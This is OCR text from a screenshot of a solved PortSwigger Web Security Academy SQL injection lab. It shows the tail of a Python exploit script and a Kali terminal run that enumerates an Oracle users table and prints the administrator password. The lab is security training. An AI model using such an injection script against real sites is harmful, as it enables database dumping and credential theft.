 Burp Suite Community E...
SQL injection attack, listi...
lab-10 - File Manager
sqli-lab-10.py - lab-09 -...
02:57 AM
SQL injection attack, listing the database contents on Oracle - Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection attack
SQL injection che
ALL_TAB_COLU
https://aca31f4c1f2c335b80c312af0064005b.w
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
SQL injection attack, listing the database
contents on Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
sqli-lab-10.py - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-10.py
OUTLINE
1
1
notes.txt
sqli-lab-10.py
sqli-lab-10.py > ...
users_table, username_column, password_column)
56 if admin_password:
57 print("[+] The administrator password is:
%s " % admin_password)
58 else:
59 print("Did not find the administrator
password")
60 else:
61 print("Did not find the username and/or the
password columns")
62 else:
63 print("Did not find a users table.")
64
PROBLEMS 12 TERMINAL ... 3: zsh
┌──(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-09]
└─$ python3 sqli-lab-10.py "https://aca31f4c1f2c335b80c312af0064005b.we
b-security-academy.net"
Looking for the users table...
Found the users table name: USERS_DPJRJP
Found the username column name: USERNAME_FGUJYO
Found the password column name: PASSWORD_NFKUWK
[+] The administrator password is: h9muxx7ifiw7p7ycv25s
┌──(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-09]
└─$
Python 3.9.1 64-bit 0 0 12 python | sqli-lab-10.py
Ln 63, Col 45 Spaces: 4 UTF-8 LF Python